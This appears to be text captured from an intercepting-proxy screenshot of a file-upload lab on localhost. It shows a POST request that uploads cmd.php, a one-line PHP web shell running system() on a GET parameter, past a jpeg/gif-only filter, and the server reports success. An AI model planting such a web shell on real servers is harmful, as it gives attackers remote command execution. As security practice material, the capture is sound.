 Request
Pretty Raw Hex
\n
1 POST /upload33/index.php HTTP/1.1
2 Host: localhost:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------236098049014742014321589045050
8 Content-Length: 385
9 Origin: http://localhost:9001
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:9001/upload33/
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------236098049014742014321589045050
20 Content-Disposition: form-data; name="fileToUpload"; filename="cmd.php"
21 Content-Type: application/x-php
22
23 <?php
24 system($_GET['cmd']);
25 ?>
26
27 -----------------------------236098049014742014321589045050
28 Content-Disposition: form-data; name="submit"
29
30 Upload
31 -----------------------------236098049014742014321589045050--
Response
Pretty Raw Hex Render
\n
File upload
You can just upload [jpeg,gif] files.
Seleccionar archivo Ninguno archivo selec.
Upload
File uploaded successfully.